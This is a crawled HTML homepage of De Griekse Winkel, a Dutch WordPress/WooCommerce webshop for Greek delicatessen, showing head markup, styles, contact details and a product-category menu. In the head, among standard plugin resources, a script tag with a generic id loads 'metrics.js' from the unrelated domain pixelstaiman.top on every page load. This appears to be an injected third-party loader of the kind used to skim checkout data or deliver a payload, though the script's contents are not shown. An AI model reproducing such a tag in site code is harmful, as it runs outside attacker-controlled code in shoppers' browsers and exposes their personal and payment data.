

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/
body_size: 20150
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta name="description" content="Als importeur en groothandel leveren wij al jaren aan grootverbruikers, zoals restaurants, delicatessenwinkels en traiteurs. In onze winkel heeft u de gelegenheid om al deze specialiteiten per stuk te bestellen."/><meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='2';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>De Griekse Winkel | Lekker Grieks</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Welkom bij De Griekse Winkel reacties feed" href="https://www.degrieksewinkel.nl/loumidis-griekse-koffie-200-gr/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/pages/2"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="home wp-singular page-template-default page page-id-2 custom-background wp-theme-Divi theme-Divi woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-3283"><a href="https://www.degrieksewinkel.nl/" aria-current="page">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
